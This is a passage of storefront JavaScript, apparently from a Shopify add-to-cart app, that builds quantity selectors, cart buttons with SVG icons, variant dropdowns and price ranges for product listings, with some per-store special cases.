                                    icon = `<div class="eosh_prod-card eosh_tenth"><div class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `  <div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : ``}<button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}"><svg width="40" height="40" viewBox="0 0 40 35" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="button-icon" d="M32.4398 15.6074C36.5391 15.6074 40 12.1911 40 8.06186C40 3.93264 36.5839 0.516357 32.4398 0.516357C28.3106 0.516357 24.8942 3.93264 24.8942 8.06186C24.8942 12.2208 28.3106 15.6074 32.4398 15.6074ZM12.0758 24.8759H29.4097C29.9889 24.8759 30.4939 24.4006 30.4939 23.7619C30.4939 23.1232 29.9889 22.6479 29.4097 22.6479H12.3283C11.4816 22.6479 10.9618 22.0537 10.8281 21.1477L10.6053 19.5881H29.4395C30.9842 19.5881 31.9792 18.9345 32.5439 17.6571C31.2662 17.6571 30.0631 17.4046 28.9491 16.9145C28.7265 17.2116 28.4441 17.3452 28.0284 17.3452L10.2636 17.3601L9.00114 8.74514H22.9039C22.8296 8.06186 22.8741 7.17064 22.9781 6.50229H8.67436L8.407 4.61593C8.24364 3.47214 7.84257 2.89293 6.32757 2.89293H1.09914C0.505 2.89293 0 3.41279 0 4.00693C0 4.61593 0.505 5.13579 1.09914 5.13579H6.11957L8.49614 21.4448C8.808 23.5539 9.92207 24.8759 12.0758 24.8759ZM32.4547 12.9635C31.9349 12.9635 31.4743 12.607 31.4743 12.0574V8.96793H28.6374C28.1324 8.96793 27.7311 8.55207 27.7311 8.06186C27.7311 7.57171 28.1324 7.15579 28.6374 7.15579H31.4743V4.08121C31.4743 3.51671 31.9349 3.16029 32.4547 3.16029C32.9746 3.16029 33.4199 3.51671 33.4199 4.08121V7.15579H36.2571C36.7621 7.15579 37.178 7.57171 37.178 8.06186C37.178 8.55207 36.7621 8.96793 36.2571 8.96793H33.4199V12.0574C33.4199 12.607 32.9746 12.9635 32.4547 12.9635ZM13.2492 32.0946C14.586 32.0946 15.6554 31.04 15.6554 29.6884C15.6554 28.3516 14.586 27.2821 13.2492 27.2821C11.8975 27.2821 10.8429 28.3516 10.8429 29.6884C10.8429 31.04 11.8975 32.0946 13.2492 32.0946ZM27.1519 32.0946C28.4889 32.0946 29.5581 31.04 29.5581 29.6884C29.5581 28.3516 28.4889 27.2821 27.1519 27.2821C25.8003 27.2821 24.716 28.3516 24.716 29.6884C24.716 31.04 25.8003 32.0946 27.1519 32.0946Z" fill="#00B35D"/></svg></button></div></div>`; 
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'squarepluseicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_fifth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                <svg width="24" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon" d="M12.808 0.207936V11.0319H23.152V12.7839H12.808V23.6559H10.936V12.7839H0.616V11.0319H10.936V0.207936H12.808Z" fill="white"/>
                                                </svg>
                                            </button>
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'roundpluseicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_sixth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                <svg width="24" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon" d="M12.808 0.207936V11.0319H23.152V12.7839H12.808V23.6559H10.936V12.7839H0.616V11.0319H10.936V0.207936H12.808Z" fill="white"/>
                                                </svg>
                                            </button>
    
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'blackicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_sixth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
    
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon" d="M28.6352 7.58871C28.5384 7.47287 28.4174 7.3797 28.2806 7.31577C28.1438 7.25185 27.9947 7.21873 27.8438 7.21875H7.04859L6.41824 3.75633C6.3319 3.2811 6.08151 2.85124 5.71073 2.5417C5.33994 2.23216 4.87227 2.06257 4.38926 2.0625H2.0625C1.789 2.0625 1.52669 2.17115 1.3333 2.36455C1.1399 2.55794 1.03125 2.82025 1.03125 3.09375C1.03125 3.36725 1.1399 3.62956 1.3333 3.82295C1.52669 4.01635 1.789 4.125 2.0625 4.125H4.38281L7.67766 22.2093C7.77471 22.7456 8.01173 23.2468 8.36473 23.662C7.87752 24.1171 7.52587 24.6982 7.34876 25.3409C7.17166 25.9836 7.17602 26.6628 7.36136 27.3032C7.5467 27.9436 7.90579 28.5202 8.39879 28.9689C8.8918 29.4177 9.49946 29.7212 10.1544 29.8457C10.8094 29.9702 11.486 29.9108 12.1093 29.6743C12.7325 29.4377 13.2781 29.0331 13.6855 28.5054C14.0929 27.9777 14.3462 27.3474 14.4172 26.6846C14.4883 26.0217 14.3744 25.3521 14.0882 24.75H19.9431C19.7124 25.233 19.593 25.7616 19.5938 26.2969C19.5938 27.0107 19.8054 27.7086 20.202 28.3021C20.5986 28.8957 21.1624 29.3583 21.8219 29.6315C22.4814 29.9047 23.2071 29.9762 23.9073 29.8369C24.6074 29.6976 25.2506 29.3539 25.7553 28.8491C26.2601 28.3443 26.6039 27.7012 26.7432 27.001C26.8824 26.3009 26.8109 25.5752 26.5378 24.9156C26.2646 24.2561 25.8019 23.6924 25.2084 23.2958C24.6148 22.8992 23.917 22.6875 23.2031 22.6875H10.7211C10.4796 22.6875 10.2458 22.6027 10.0604 22.4479C9.87501 22.2931 9.74981 22.0782 9.70664 21.8406L9.29801 19.5938H24.2511C24.9757 19.5936 25.6772 19.3393 26.2333 18.875C26.7895 18.4106 27.1651 17.7659 27.2946 17.053L28.8621 8.43434C28.8886 8.28537 28.8821 8.13239 28.8429 7.98625C28.8037 7.84011 28.7328 7.70439 28.6352 7.58871ZM23.2031 24.75C23.5091 24.75 23.8081 24.8407 24.0625 25.0107C24.3169 25.1807 24.5152 25.4223 24.6323 25.7049C24.7493 25.9876 24.78 26.2986 24.7203 26.5987C24.6606 26.8987 24.5133 27.1743 24.2969 27.3907C24.0806 27.607 23.805 27.7543 23.5049 27.814C23.2048 27.8737 22.8938 27.8431 22.6112 27.726C22.3285 27.6089 22.0869 27.4107 21.9169 27.1563C21.747 26.9019 21.6563 26.6028 21.6563 26.2969C21.6563 25.8866 21.8192 25.4932 22.1093 25.2031C22.3994 24.913 22.7929 24.75 23.2031 24.75ZM10.8281 24.75C11.1341 24.75 11.4331 24.8407 11.6875 25.0107C11.9419 25.1807 12.1402 25.4223 12.2573 25.7049C12.3743 25.9876 12.405 26.2986 12.3453 26.5987C12.2856 26.8987 12.1383 27.1743 11.9219 27.3907C11.7056 27.607 11.43 27.7543 11.1299 27.814C10.8298 27.8737 10.5188 27.8431 10.2362 27.726C9.95351 27.6089 9.71192 27.4107 9.54195 27.1563C9.37197 26.9019 9.28125 26.6028 9.28125 26.2969C9.28125 25.8866 9.44422 25.4932 9.73432 25.2031C10.0244 24.913 10.4179 24.75 10.8281 24.75Z" fill="white"/>
                                                </svg> 
                                            </button>
    
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'whiteicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_eight">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                 <svg width="45" height="40" viewBox="0 0 43 34" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon"  d="M36.3564 0.275024C32.886 0.275024 30.0593 3.10173 30.0593 6.57214C30.0593 10.0426 32.886 12.8693 36.3564 12.8693C39.8268 12.8693 42.6535 10.0426 42.6535 6.57214C42.6535 3.10173 39.8268 0.275024 36.3564 0.275024ZM36.3564 1.67438C39.0711 1.67438 41.2541 3.85738 41.2541 6.57214C41.2541 9.2869 39.0711 11.4699 36.3564 11.4699C33.6416 11.4699 31.4586 9.2869 31.4586 6.57214C31.4586 3.85738 33.6416 1.67438 36.3564 1.67438ZM36.3564 3.07374C35.9688 3.07374 35.6567 3.3858 35.6567 3.77342V5.87246H33.5577C33.1701 5.87246 32.858 6.18452 32.858 6.57214C32.858 6.95976 33.1701 7.27182 33.5577 7.27182H35.6567V9.37086C35.6567 9.75848 35.9688 10.0705 36.3564 10.0705C36.744 10.0705 37.0561 9.75848 37.0561 9.37086V7.27182H39.1551C39.5427 7.27182 39.8548 6.95976 39.8548 6.57214C39.8548 6.18452 39.5427 5.87246 39.1551 5.87246H37.0561V3.77342C37.0561 3.3858 36.744 3.07374 36.3564 3.07374ZM15.366 18.4667H33.5577C33.9453 18.4667 34.2574 18.7787 34.2574 19.1664C34.2574 19.554 33.9453 19.8661 33.5577 19.8661H15.366C14.9784 19.8661 14.6663 19.554 14.6663 19.1664C14.6663 18.7787 14.9784 18.4667 15.366 18.4667ZM13.9667 12.8693H30.759C31.1466 12.8693 31.4586 13.1813 31.4586 13.5689C31.4586 13.9566 31.1466 14.2686 30.759 14.2686H13.9667C13.579 14.2686 13.267 13.9566 13.267 13.5689C13.267 13.1813 13.579 12.8693 13.9667 12.8693ZM30.759 26.8628C28.8348 26.8628 27.2606 28.4371 27.2606 30.3612C27.2606 32.2854 28.8348 33.8596 30.759 33.8596C32.6831 33.8596 34.2574 32.2854 34.2574 30.3612C34.2574 28.4371 32.6831 26.8628 30.759 26.8628ZM30.759 28.2622C31.926 28.2622 32.858 29.1942 32.858 30.3612C32.858 31.5283 31.926 32.4603 30.759 32.4603C29.5919 32.4603 28.6599 31.5283 28.6599 30.3612C28.6599 29.1942 29.5919 28.2622 30.759 28.2622ZM16.7654 26.8628C14.8413 26.8628 13.267 28.4371 13.267 30.3612C13.267 32.2854 14.8413 33.8596 16.7654 33.8596C18.6895 33.8596 20.2638 32.2854 20.2638 30.3612C20.2638 28.4371 18.6895 26.8628 16.7654 26.8628ZM16.7654 28.2622C17.9324 28.2622 18.8644 29.1942 18.8644 30.3612C18.8644 31.5283 17.9324 32.4603 16.7654 32.4603C15.5983 32.4603 14.6663 31.5283 14.6663 30.3612C14.6663 29.1942 15.5983 28.2622 16.7654 28.2622ZM1.38361 1.67438C0.446043 1.67438 0.436248 3.07374 1.38361 3.07374H6.41011C6.51366 3.57051 7.3057 7.34878 8.24887 11.7917C8.74984 14.1511 9.26201 16.558 9.67342 18.4611C10.0834 20.3642 10.3801 21.7174 10.4962 22.1456C10.681 22.8369 10.8545 23.6219 11.3638 24.3062C11.8704 24.9891 12.7632 25.4621 13.9667 25.4621H33.5465C34.7499 25.4621 35.6427 24.9891 36.1521 24.3062C36.6601 23.6205 36.8322 22.8369 37.0197 22.1442C37.1414 21.6796 37.3331 20.6007 37.5934 19.2475C37.8495 17.8902 38.1532 16.3187 38.433 15.1236C38.6639 14.2658 37.2352 13.8922 37.0729 14.8074C36.7846 16.0444 36.4753 17.6229 36.2165 18.9831C35.9576 20.3446 35.7309 21.5467 35.6679 21.7818C35.4776 22.4898 35.2999 23.1042 35.0284 23.4694C34.7569 23.836 34.4407 24.0627 33.5479 24.0627H13.9667C13.0739 24.0627 12.7576 23.836 12.4833 23.4694C12.2133 23.1056 12.0355 22.4899 11.8452 21.7832C11.7753 21.5131 11.4534 20.0662 11.042 18.1658C10.632 16.2655 10.1184 13.8614 9.61884 11.4993C8.6169 6.77925 7.65974 2.22993 7.65974 2.22993C7.59257 1.90808 7.3071 1.67578 6.97405 1.67578L1.38361 1.67438ZM12.5701 7.27182C11.6395 7.27182 11.6507 8.67118 12.5701 8.67118H26.5525C27.4929 8.67118 27.4719 7.27182 26.5525 7.27182H12.5701Z" fill="#2C2C2C"/>
                                                </svg>
                                            </button>
    
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
    
                                }else if(settingdata.append_to_button_style == 'button' && selectedStyle && quantityButtons[selectedStyle] && settingdata.show_button_hover == '1'){
                                    btn = `<div class="eosh_prod-card" style="z-index:1000;position:static;display:flex;align-items:center;gap:10px;width: 250px; margin-top:20px">
                                        <div  style="z-index:777;"  class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : '<div style="display:block;"></div>'}</div>
                                        <div class="card1 eosh_cart-btn cart-button-style6">
                                            <div class="add-to-cart-overlay">
                                                <button class="crtbtn  add-to-cart-hover-btn" id="${currentVariant.id}" style="background-color: ${settingdata.custom_button_color || '#808080'}; z-index: 1000;">
                                                     <img src="${APP_BASE_URL}/images/cart.svg" alt=""> 
                                                    <p style="color: ${settingdata.custom_text_color || '#898989'};">${settingdata.custom_text || 'Add to Cart'}</p>
                                                </button>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p>
                                    </div>`;
                                }else if(settingdata.append_to_button_style == 'button' &&  selectedStyle && quantityButtons[selectedStyle]){       
                                    btn =`<div class="eosh_prod-card eosh_fourth" style="z-index:1;position:relative;display:flex;align-items:center;gap:10px;width: 250px; margin-top:20px"><div class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : '<div style="display:block;"></div>'}</div>${buttonHTML[selectedButton].replace('<button', `<button id="${currentVariant.id}"`)}</div><div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;"><p class="errorMessage"></p></div>`;
                                }else if( settingdata.append_to_button_style == 'button' &&  selectedStyle && quantityButtons[selectedStyle]){
                                    btn =`<div class="eosh_prod-card eosh_third" style="z-index:1;position:relative;"><div class="eosh_cart-quantity pointer">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : ''}<button class="crtbtn square eosh_cart-btn pointer" id=${currentVariant.id}><span class="change-text-color">${settingdata.custom_text}</span></button></div></div>`;
                                }
    
                                if (domain == 'faacad-2.myshopify.com') {
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length > 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').remove();
                                    } 
                                    $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(btn,icon);
                                }else if(domain === '21cc49-ae.myshopify.com' || domain === '543544-47.myshopify.com' || domain === '3f1992-3a.myshopify.com'){
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).after(btn,icon);
                                    } 
                                }else if(domain === 'noovesnails.myshopify.com'){
                                    if($('a[href="/products/'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href="/products/'+handle+'"]').parents(eoProductSelector).find(eoCart).eq(0).after(btn,icon);
                                    } 
                                }else if(domain === 'mfr21f-0d.myshopify.com'){
                                    if($('a[href="/products/'+handle+'"]').parents(eoProductSelector).first().find('.eosh_prod-card').length == 0){
                                        $('a[href="/products/'+handle+'"]').parents(eoProductSelector).first().find(eoCart).append(btn,icon);
                                    } 
                                }else {
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(btn,icon);
                                    } 
                                }
                            });
                        } 
                        
                    }
                }   

                            // add to cart
                $(document).on('click', '.crtbtn', function(event) {
                    event.preventDefault();
                    var pointer = $(this);
                    var VariantId = $(this).attr('id');
    
                                // Check if this is style 6
                    if ($(this).closest('.card1').hasClass('cart-button-style6')) {
                        // Style 6 specific selector
                        productQuantity = $(this).closest('.eosh_prod-card').find('.num').text();
                    } else {
                        // For all other styles
                        productQuantity = $(this).parent().parent().find('.num').text();
                    }
    
                    // var productQuantity = $(this).parent().find('.num').text();
                    var item = [{'id': VariantId, 'quantity': productQuantity }];
                    updateQty(item, pointer);
                });

                // Add this function to handle the plus/minus buttons with event delegation
               
                function setupQuantityButtons() {
                    // Get the current domain and URL path
                    const domain = window.location.hostname;
                    const path = window.location.pathname;
                    
                    // Define the specific domain and collection
                    const specificDomain = 'friske.com';
                    const specificCollection = '/collections/cookies';
                    
                    // Set initial values for all quantity inputs
                    $(document).ready(function() {
                        $('.num').each(function() {
                            let initialValue = (domain === specificDomain && path.startsWith(specificCollection)) ? 6 : 1;
                            $(this).text(initialValue);
                        });
                    });
                    
                    // Handle plus button clicks with event delegation
                    $(document).on('click', '.eosh_up.plus', function(event) {
                        event.preventDefault();
                        event.stopPropagation();
                        
                         // Pehle closest('.custom-input') se try karo
                        let numElement = $(this).closest('.custom-input').find('.num');

                        // Agar wahan se na mile, to parent() se try karo
                        if (!numElement.length) {
                            numElement = $(this).parent().find('.num');
                        }
                        
                        let currentValue = parseInt(numElement.text());
                        
                        if (domain === specificDomain && path.startsWith(specificCollection)) {
                            currentValue += 6; // Increment by 6 for specific domain/collection
                        } else {
                            currentValue += 1; // Default increment by 1
                        }
                        
                        numElement.text(currentValue);
                    });
                    
                    // Handle minus button clicks with event delegation
                    $(document).on('click', '.eosh_down.minus', function(event) {
                        event.preventDefault();
                        event.stopPropagation();
                        
                        let numElement = $(this).parent().find('.num');
                        let currentValue = parseInt(numElement.text());
                        
                        if (domain === specificDomain && path.startsWith(specificCollection)) {
                            if (currentValue > 6) { // Don't go below 6
                                currentValue -= 6;
                            }
                        } else {
                            if (currentValue > 1) { // Don't go below 1
                                currentValue -= 1;
                            }
                        }
                        
                        numElement.text(currentValue);
                    });
                }

                // Call the setup function when document is ready
                $(document).ready(function() {
                    setupQuantityButtons();
                });
                                            
                    //liquid for home
                if( window.location.pathname == '/'){    
                    if(settingdata.show_widget_home == 1){ 

                        var handle='';
                        var allvariants='';
                        var headoption ='';
                        var productdata = JSON.parse(productsData);
                
                        // Loop through the array and print each item
                        for (var i = 0; i < productdata.length; i++) {
                            handle = productdata[i].handle;
                            allvariants = productdata[i].variants;
    
                            headoption = productdata[i].options;
                
                            var hiddehtml = '';
                            var hidden = '';
                
                            $.each(allvariants, function (key, value) { 
                                var featuredImage = '';
                                if (value.featured_image && value.featured_image.src) {
                                    featuredImage = value.featured_image.src;
                                }
                                var title = value.title;
                                if (title === 'Default Title' && domain !== 'mfr21f-0d.myshopify.com') {
                                    return true;
                                }
                                hiddehtml += `<option product-price="${value.price}" value="${value.id}" data-image="${featuredImage}">${title}</option>`; 
                            });
                
                            if (hiddehtml !== '') {
                                hidden = `<select style="display:none;" id="eosh-hiddenDropDown">
                                    ${hiddehtml}
                                </select>`; 
                            }
                
                            if ($('a[href*="' + handle + '"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0) {
                                $('a[href*="' + handle + '"]').parents(eoProductSelector).find(eoCart).append(hidden);
                            }
                
                            var labelDropDown1 = null;
                            var dropDown1 = [];
                            var labelDropDown2 = null;
                            var dropDown2 = [];
                            var labelDropDown3 = null;
                            var dropDown3 = [];
                            let isAvailable = false;
                
                            $.each(headoption, function(key, variantName) {
                                if (key == 0) {
                                    labelDropDown1 = variantName.name;
                                    $.each(variantName.values, function(id,variantValue){
                                        dropDown1.push(variantValue);
                                    });
                                    let html = ``;
                                    for (var x of dropDown1) {
                                        var y = x;
                                        if (y == 'Default Title') {
                                            return false;
                                        }
                                        x = x.replace(/\s/g, '');
                
                                        var matchedVariant = allvariants.find(v => v.option1 === y);
                
                                        if (matchedVariant && matchedVariant.available === false) {
                                            if (settingdata.show_hide_un_var == 1) {
                                                html += `<option value="${x}" disabled>${y} (Sold Out)</option>`;
                                            }
                                        } else {
                                            html += `<option value="${x}">${y}</option>`;
                                        }
                                    }
                                    var dataselect = `<div id="labelDropDown1" style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color:${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown1}</div>
                                    <select id="eosh-dropdown1" class="eosh-dropdown1 eosh-price" data-product-id="${handle}" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; font-weight:${settingdata.variantSelectorFontSize};font-style:${settingdata.variantSelectorFontStyle}; font-family:${settingdata.variantSelectorFontFamily}; font-size: ${settingdata.variantSelectorFontSize}; color:${settingdata.variantTextColor}; background-color:${settingdata.variantSelectorBackgroundColor}; border-width:${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor}; border-radius:${settingdata.variantSelectorBorderRadius}px; border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html}
                                    </select>`;
                                } else if (key == 1) {
                                    labelDropDown2 = variantName.name;
                                    $.each(variantName.values,function (id, variantValue) {
                                        dropDown2.push(variantValue);
                                    });
                                    let html1 = ``;
                
                                    for (var x of dropDown2) {
                                        var y = x;
                                        x = x.replace(/\s/g, '');
                                        var matchedVariant = allvariants.find(v => v.option2 === y);
                                        if (matchedVariant && matchedVariant.available === false) {
                                            if (settingdata.show_hide_un_var == 1) {
                                                html1 += `<option value="${x}" disabled>${y} (Sold Out)</option>`;
                                            }
                                        } else {
                                            html1 += `<option value="${x}">${y}</option>`;
                                        }
                                    }
                
                                    var dataselect = `
                                    <div style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color: ${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown2}</div>
                                    <select id="eosh-dropdown2" class="eosh-dropdown2" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; border-radius:${settingdata.variantSelectorBorderRadius}px; font-weight: ${settingdata.variantSelectorFontSize}; font-style: ${settingdata.variantSelectorFontStyle}; font-family:${settingdata.variantSelectorFontFamily}; font-size:${settingdata.variantSelectorFontSize}; color: ${settingdata.variantTextColor}; background-color: ${settingdata.variantSelectorBackgroundColor}; border-width: ${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor};  border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html1}
                                    </select>`;
                                } else {
                                    labelDropDown3 = variantName.name;
                                    $.each(variantName.values,function (id, variantValue) {
                                        dropDown3.push(variantValue);
                                    });
                                    let html2 = ``;
                                    for (var x of dropDown3) {
                                        var y = x;
                                        x = x.replace(/\s/g, '');
                                        html2 += `<option value="${x}">${y}</option>`;
                                    }
                                    var dataselect = `
                                    <div style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color: ${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown3}</div>
                                    <select id="eosh-dropdown3" class="eosh-dropdown3" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; font-weight: ${settingdata.variantSelectorFontSize}; font-style:${settingdata.variantSelectorFontStyle}; font-family: ${settingdata.variantSelectorFontFamily}; font-size: ${settingdata.variantSelectorFontSize}; color: ${settingdata.variantTextColor}; background-color:${settingdata.variantSelectorBackgroundColor}; border-width: ${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor}; border-radius:${settingdata.variantSelectorBorderRadius}px; border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html2}
                                    </select>`;
                                }
                                if (settingdata.show_hide_varsize_color == 1) {
                                    if ($('a[href*="' + handle + '"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0) {
                                        $('a[href*="' + handle + '"]').parents(eoProductSelector).find(eoCart).append(dataselect);
                                    }
                                }
                            });
                
                            const prices = allvariants.map(v => v.price);
                            const formattedminPrice = Math.min(...prices);
                            const formattedmaxPrice = Math.max(...prices);
                            const formattedMinPrice = window.currency_with_format.replace("{{amount}}",(formattedminPrice / 100).toFixed(2));
                            const formattedMaxPrice = window.currency_with_format.replace("{{amount}}",(formattedmaxPrice / 100).toFixed(2));
                            
                            let priceToShow;
                            if( settingdata.var_price_range === 'min') {
                                if(formattedminPrice){
                                    priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Min Price :<span style="margin-left:0px;">${formattedMinPrice}</span></p><br></p>`;
                                }
                            }else if( settingdata.var_price_range === 'max') {
                                if(formattedmaxPrice){
                                    priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Max Price :  <span style="margin-left:0px;">${formattedMaxPrice}</span></p></p>`;
                                }
                            }else if( settingdata.var_price_range === 'minmax') {
                                priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Min Price :<span style="margin-left:0px;">${formattedMinPrice}</span></p><br><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Max Price :  <span style="margin-left:0px;">${formattedMaxPrice}</span></p></p>`;
                            }else if( settingdata.var_price_range === 'regular') {
                                if (formattedminPrice === formattedmaxPrice) {
                                    priceToShow = `<br><p style="color:red; font-size:14px; font-weight:600; text-align:center;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Regular Price:<span style="margin-left:5px;">${formattedMinPrice}</span></p></p>`;
                                }
                            }
                
                            if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){ 
                                $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(priceToShow);
                            } 
                
                            selectedtitle=[];
                            var optionvalue=[];
                
                            const quantityButtons = {
                                style1: `<div style="background-color: ${settingdata.custom_quantity_color};" class=" eosh_quantity counter style1"><button class="btn  eosh_up plus inc">+</button> <span class="num" min="1" name="quantity" class="count" >1</span> <button class="btn eosh_down minus dec">−</button></div>`,
                                style2: `<div style="background-color: ${settingdata.custom_quantity_color};" class=" eosh_quantity counter style2"><button class="btn  eosh_up plus inc">+</button> <span class="num" min="1" name="quantity" class="count">1</span> <button class="btn eosh_down minus dec">−</button></div>`,
                                style3: `<div class="eosh_quantity counter style3" data-index="2"><div class="custom-input" style="background-color: ${settingdata.custom_quantity_color};"><span style="margin-left: 12px;" class="num" min="1" name="quantity">1</span><div class="arrows"><button style="" class="arrow up eosh_up plus inc">▲</button><button style="" class="arrow down eosh_down minus dec">▼</button></div></div></div>`,
                                style4: `<div  style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity counter style4"><button class="btn left eosh_up plus inc ">◀</button> <span class="num" min="1" name="quantity" class="count">1</span> <button class="btn right eosh_down minus dec">▶</button></div>`,
